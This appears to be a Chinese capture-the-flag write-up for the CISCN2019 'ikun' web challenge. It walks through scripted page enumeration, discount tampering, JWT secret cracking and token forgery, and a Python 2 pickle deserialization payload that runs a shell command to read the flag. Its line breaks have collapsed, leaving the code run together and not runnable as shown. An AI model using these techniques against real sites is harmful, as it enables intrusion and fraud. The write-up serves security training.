[CISCN2019 华北赛区 Day1 Web2]ikun
意图应该比较明显就是买到lv6! 所以这就是第一个点,使用脚本进行寻找,那你就得知道怎么去判断lv6的存在,可以先看lv4。使用脚本:
import requests
url = "http://23dd8590-dd1a-44ba-9337-87eb927a1582.node5.buuoj.cn:81/shop"
for i in range(1,300):print("#{}".format(i))res = requests.get(url,params={"page":i})if(res.text.find('lv6.png')!=-1):print(res.text)break#在181找到了
显然太贵了,抓购买的包!


价格应该做了鉴权,但是折扣没有,改折扣!访问/b1g_m4mber

看一下cookie有个jwt令牌,伪造一下!使用工具爆一下密钥 ./jwtcrack Token

替换之后有一个www.zip的源码泄露!admin.py
import tornado.web
from sshop.base import BaseHandler
import pickle
import urllibclass AdminHandler(BaseHandler):@tornado.web.authenticateddef get(self, *args, **kwargs):if self.current_user == "admin":return self.render('form.html', res='This is Black Technology!', member=0)else:return self.render('no_ass.html')@tornado.web.authenticateddef post(self, *args, **kwargs):try:become = self.get_argument('become')p = pickle.loads(urllib.unquote(become))return self.render('form.html', res=p, member=1)except:return self.render('form.html', res='This is Black Technology!', member=0)一看就是pickle反序列化,用__ruduce__来触发就好了!但是python2环境
exp:
python2里面必须写object,就是class payload(object):
import pickle
import urllibclass payload(object):def __reduce__(self):return (eval,('__import__("os").popen("tac /f*").read()',))
a = payload()
a = pickle.dumps(a)
a = urllib.quote(a)
print(a)